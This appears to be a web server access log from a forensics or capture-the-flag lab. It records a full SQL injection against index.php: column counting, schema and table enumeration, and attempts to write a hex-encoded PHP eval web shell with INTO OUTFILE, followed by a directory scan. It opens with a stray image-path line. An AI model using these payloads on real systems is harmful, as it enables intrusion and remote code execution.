 .php 120 完成 替换
192.168.150.1 - - [10/Mar/2023:08:16:37 +0000] "GET / HTTP/1.1" 200 997 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0 Safari/537.36"
192.168.150.1 - - [10/Mar/2023:08:16:41 +0000] "GET /index.php?id=1 HTTP/1.1" 200 1209 "http://192.168.150.31:9999/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0
Safari/537.36"
192.168.150.1 - - [10/Mar/2023:08:16:43 +0000] "GET /index.php?id=2 HTTP/1.1" 200 1206 "http://192.168.150.31:9999/index.php?id=1" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.0.0 Safari/537.36"
192.168.150.1 - - [10/Mar/2023:08:16:45 +0000] "GET /index.php?id=3 HTTP/1.1" 200 1206 "http://192.168.150.31:9999/index.php?id=2" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.0.0 Safari/537.36"
192.168.150.1 - - [10/Mar/2023:08:16:55 +0000] "GET /index.php?id=1%27+or+1%3D1%23 HTTP/1.1" 200 1209 "http://192.168.150.31:9999/index.php?id=3" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/110.0.0.0 Safari/537.36"
192.168.150.1 - - [10/Mar/2023:08:17:04 +0000] "GET /index.php?id=1%27+order+by+4%23 HTTP/1.1" 200 1209 "http://192.168.150.31:9999/index.php?id=1%27+or+1%3D1%23" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0 Safari/537.36"
192.168.150.1 - - [10/Mar/2023:08:17:18 +0000] "GET /index.php?id=0%27+union+select+1%2C2%2C3%2Cdatabase%28%29%23 HTTP/1.1" 200 1207 "http://192.168.150.31:9999/index.php?id=1%27+order+by+4%23" "Mozilla/5.0 (Windows
NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0 Safari/537.36"
192.168.150.1 - - [10/Mar/2023:08:17:32 +0000] "GET /index.php?id=0%27+union+select+1%2C2%2C3%2Cgroup_concat%28table_name%29+from+information_schema.tables+where+table_schema%3D%27transcript%27%23 HTTP/1.1" 200 1204
"http://192.168.150.31:9999/index.php?id=0%27+union+select+1%2C2%2C3%2Cdatabase%28%29%23" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0 Safari/537.36"
192.168.150.1 - - [10/Mar/2023:08:17:43 +0000] "GET /index.php?id=0%27+union+select+1%2C2%2C3%2Cgroup_concat%28column_name%29+from+information_schema.columns+where+table_name%3D%27fl4g%27%23 HTTP/1.1" 200 1212
"http://192.168.150.31:9999/index.php?id=0%27+union+select+1%2C2%2C3%2Cgroup_concat%28table_name%29+from+information_schema.tables+where+table_schema%3D%27transcript%27%23" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0 Safari/537.36"
192.168.150.1 - - [10/Mar/2023:08:17:46 +0000] "GET /index.php?id=0%27+union+select+1%2C2%2C3%2Cgroup_concat%28column_name%29+from+information_schema.columns+where+table_name%3D%27fl4g%27%23 HTTP/1.1" 200 1212
"http://192.168.150.31:9999/index.php?id=0%27+union+select+1%2C2%2C3%2Cgroup_concat%28table_name%29+from+information_schema.tables+where+table_schema%3D%27transcript%27%23" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0 Safari/537.36"
192.168.150.1 - - [10/Mar/2023:08:18:01 +0000] "GET /index.php?id=1+and+length%28database%28%29%29%3C%3D5%23 HTTP/1.1" 200 1209 "http://192.168.150.31:9999/index.php?
id=0%27+union+select+1%2C2%2C3%2Cgroup_concat%28column_name%29+from+information_schema.columns+where+table_name%3D%27fl4g%27%23" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.0.0 Safari/537.36"
192.168.150.1 - - [10/Mar/2023:08:18:05 +0000] "GET /index.php?id=1%27%3Bshow+databases%3B HTTP/1.1" 200 1194 "http://192.168.150.31:9999/index.php?id=1+and+length%28database%28%29%29%3C%3D5%23" "Mozilla/5.0 (Windows
NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0 Safari/537.36"
192.168.150.1 - - [10/Mar/2023:08:18:07 +0000] "GET /index.php?id=4 HTTP/1.1" 200 1194 "http://192.168.150.31:9999/index.php?id=1%27%3Bshow+databases%3B" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/110.0.0.0 Safari/537.36"
192.168.150.1 - - [10/Mar/2023:08:18:09 +0000] "GET /index.php?id=2 HTTP/1.1" 200 1206 "http://192.168.150.31:9999/index.php?id=4" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.0.0 Safari/537.36"
192.168.150.1 - - [10/Mar/2023:08:19:46 +0000] "GET /index.php?
id=0%27%20union%20select%201,0x223c3f70687020406576616c28245f504f53545b273362393064373564653234386365353562363665386533303837336236303030275d293b3f3e22,3,4%20into%20outfile%20%22/var/www/html/ShEll1.php%22; HTTP/1.1"
200 1194 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0 Safari/537.36"
192.168.150.1 - - [10/Mar/2023:08:20:05 +0000] "GET /index.php?
id=0%27%20union%20select%201,0x223c3f70687020406576616c28245f504f53545b273362393064373564653234386365353562363665386533303837336236303030275d293b3f3e22,3,4%20into%20outfile%20%22/var/www/html/ShEll1.php%22%20 HTTP/
1.1" 200 1194 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0 Safari/537.36"
192.168.150.1 - - [10/Mar/2023:08:21:21 +0000] "GET /index.php?
id=0%27+union+select+1%2C0x223c3f70687020406576616c28245f504f53545b273362393064373564653234386365353562363665386533303837336236303030275d293b3f3e22%2C3%2C4+into+outfile+%22%2Fvar%2Fwww%2Fhtml%2Ftest2.php%22%23 HTTP/
1.1" 200 1194 "http://192.168.150.31:9999/index.php?
id=0%27%20union%20select%201,0x223c3f70687020406576616c28245f504f53545b273362393064373564653234386365353562363665386533303837336236303030275d293b3f3e22,3,4%20into%20outfile%20%22/var/www/html/ShEll1.php%22%20"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0 Safari/537.36"
192.168.150.1 - - [10/Mar/2023:08:21:26 +0000] "GET /index.php?
id=0%27+union+select+1%2C0x223c3f70687020406576616c28245f504f53545b273362393064373564653234386365353562363665386533303837336236303030275d293b3f3e22%2C3%2C4+into+outfile+%22%2Fvar%2Fwww%2Fhtml%2Ftest2.php%22--%2B+
HTTP/1.1" 200 1194 "http://192.168.150.31:9999/index.php?
id=0%27+union+select+1%2C0x223c3f70687020406576616c28245f504f53545b273362393064373564653234386365353562363665386533303837336236303030275d293b3f3e22%2C3%2C4+into+outfile+%22%2Fvar%2Fwww%2Fhtml%2Ftest2.php%22%23"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0 Safari/537.36"
192.168.150.2 - - [10/Mar/2023:08:22:36 +0000] "GET / HTTP/1.1" 200 997 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36"
192.168.150.2 - - [10/Mar/2023:08:22:36 +0000] "GET /ZC2rrXz3ZU2K HTTP/1.1" 404 292 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36"
192.168.150.2 - - [10/Mar/2023:08:22:36 +0000] "GET /.LvOw2m474Gsn HTTP/1.1" 404 293 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36"
192.168.150.2 - - [10/Mar/2023:08:22:36 +0000] "GET /g3HNSKeayvgs/ HTTP/1.1" 404 293 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36"
192.168.150.2 - - [10/Mar/2023:08:22:36 +0000] "GET /q6QaRt4K8krA.php HTTP/1.1" 404 296 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36"
192.168.150.2 - - [10/Mar/2023:08:22:36 +0000] "GET /zOYkWVuwVrmY.aspx HTTP/1.1" 404 297 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36"
192.168.150.2 - - [10/Mar/2023:08:22:36 +0000] "GET /3gwQm9Rg3TBL.jsp HTTP/1.1" 404 296 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36"
192.168.150.2 - - [10/Mar/2023:08:22:36 +0000] "GET /8ciKORgOGFHM.html HTTP/1.1" 404 297 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36"
192.168.150.2 - - [10/Mar/2023:08:22:36 +0000] "GET /PZgNyCtp68oI.js HTTP/1.1" 404 295 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36"
192.168.150.2 - - [10/Mar/2023:08:22:36 +0000] "GET /%C0%AE%C0%AE%C0%AF HTTP/1.1" 404 286 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36"
192.168.150.2 - - [10/Mar/2023:08:22:36 +0000] "GET /php.bak HTTP/1.1" 404 287 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36"
192.168.150.2 - - [10/Mar/2023:08:22:36 +0000] "GET /html HTTP/1.1" 404 284 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36"